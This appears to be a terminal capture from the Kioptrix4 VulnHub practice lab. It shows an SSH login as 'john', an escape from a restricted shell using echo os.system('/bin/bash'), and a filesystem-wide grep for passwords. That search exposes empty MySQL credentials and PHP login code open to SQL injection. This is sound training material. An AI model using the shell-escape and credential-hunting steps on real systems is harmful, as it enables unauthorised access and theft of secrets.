 root@kali:~/vulnhub/kioptrix4# ssh john@192.168.56.119
john@192.168.56.119's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ help
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ export TERM=xterm
john@Kioptrix4:~$ cd /
john@Kioptrix4:/$ find / -maxdepth 5 -name *.php -type f -exec grep -Hn password {} \; 2>/dev/null
/var/www/index.php:21:                                                  <input name="mypassword" type="password" id="mypassword">
/var/www/checklogin.php:5:$password=""; // Mysql password
/var/www/checklogin.php:10:mysql_connect("$host", "$username", "$password")or die("cannot connect");
/var/www/checklogin.php:13:// Define $myusername and $mypassword
/var/www/checklogin.php:15:$mypassword=$_POST['mypassword'];
/var/www/checklogin.php:19://$mypassword = stripslashes($mypassword);
/var/www/checklogin.php:21://$mypassword = mysql_real_escape_string($mypassword);
/var/www/checklogin.php:23://$sql="SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'";
/var/www/checklogin.php:24:$result=mysql_query("SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'");
/var/www/checklogin.php:29:// If result matched $myusername and $mypassword, table row must be 1 row
/var/www/checklogin.php:32:// Register $myusername, $mypassword and redirect to file "login_success.php"
/var/www/checklogin.php:34:     session_register("mypassword");
/var/www/robert/robert.php:9:$password=""; // Mysql password
/var/www/robert/robert.php:14:mysql_connect("$host", "$username", "$password")or die("cannot connect");
/var/www/robert/robert.php:21:// If result matched $myusername and $mypassword, table row must be 1 row
/var/www/john/john.php:9:$password=""; // Mysql password
/var/www/john/john.php:14:mysql_connect("$host", "$username", "$password")or die("cannot connect");
/var/www/john/john.php:21:// If result matched $myusername and $mypassword, table row must be 1 row
john@Kioptrix4:/$